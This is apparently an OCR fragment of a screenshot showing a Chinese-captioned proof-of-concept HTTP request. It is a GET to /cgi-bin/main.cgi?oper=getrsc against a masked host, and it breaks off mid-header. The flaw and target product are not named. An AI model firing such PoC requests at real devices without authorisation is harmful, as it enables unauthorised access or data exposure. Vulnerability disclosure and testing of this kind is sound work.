
POC请求包如下
GET /cgi-bin/main.cgi?oper=getrsc HTTP/1.1

Host: xxx.xxx.xxx.xxx

Connection: close

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; 
x64) AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/88.0.4324.190 Safari/537.36

Accept: 
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a